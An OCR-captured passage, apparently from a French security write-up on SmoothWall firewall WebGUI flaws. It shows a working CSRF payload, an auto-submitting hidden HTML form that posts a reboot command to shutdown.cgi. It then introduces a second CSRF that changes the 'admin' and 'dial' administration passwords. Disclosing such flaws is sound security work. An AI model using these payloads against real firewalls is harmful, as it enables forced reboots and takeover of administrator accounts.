
<body>

<form name='x' 
action='http://SMOOTHWAL
L_IP:81/cgi-
bin/shutdown.cgi' 
method='post'>

<input type='hidden' 
name='ACTION' 
value='Reboot' />

</form>

<script>document.forms['
x'].submit();</script>

</body>

</html>
CSRF n°2 pour reset les mots de passe
d’administration de SmoothWall
Cette nouvelle CSRF permet de changer
arbitrairement les mots de passe d’administration
de l’interface WebGUI. A savoir le compte
« admin » et « dial » utilisés pour la « Basic Auth ».